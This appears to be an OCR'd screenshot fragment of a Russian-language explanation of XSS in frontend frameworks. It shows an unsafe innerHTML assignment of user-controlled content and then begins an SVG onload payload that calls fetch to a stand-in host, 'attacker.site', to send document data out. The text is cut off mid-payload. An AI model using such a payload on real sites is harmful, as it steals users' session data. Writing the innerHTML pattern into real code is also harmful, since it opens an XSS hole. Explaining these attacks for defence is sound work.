
Во фронтенд-фреймворках XSS чаще проявляется в
опасных местах обработки пользовательских
шаблонов, особенно при использовании
динамического вывода:
JavaScript:
container
.
innerHTML 
=
 userControlledContent
;
// уяз
Ведущий payload - не только <script>, но и сложный
SVG, iframe, event-handler или объект JSONP, - может
инициировать отправку данных сессии на сервер
атакующего, даже если сервер старается
фильтровать очевидные конструкции. Например:
XML:
<svg/onload=fetch('https://attacker.site/'+document